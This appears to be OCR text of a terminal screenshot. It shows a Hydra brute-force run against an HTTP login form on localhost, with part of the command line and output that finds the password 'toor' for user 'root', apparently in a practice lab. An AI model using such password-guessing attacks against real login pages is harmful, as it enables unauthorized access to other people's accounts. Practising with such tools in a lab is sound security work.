 ukmorozova@ukmorozova: ~
File Actions Edit View Help
0.1 http-post-form "/:username=^USER^&password=^PASS^:Invalid usernam"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 10:
43:25
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1
try per task
[DATA] attacking http-post-form://127.0.0.1:80/:username=^USER^&password=^PAS
S^:Invalid usernam
[ATTEMPT] target 127.0.0.1 - login "root" - pass "root" - 1 of 7 [child 0] (0
/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "root2" - 2 of 7 [child 1] (
0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "toor2" - 3 of 7 [child 2] (
0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "bfjshcjdzc" - 4 of 7 [child
3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "23nb4jfhdoi" - 5 of 7 [chil
d 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "dmvpodo" - 6 of 7 [child 5]
(0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "toor" - 7 of 7 [child 6] (0
/0)
[80][http-post-form] host: 127.0.0.1 login: root password: toor
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 10:
43:25
┌──(ukmorozova㉿ukmorozova)-[~]
└─$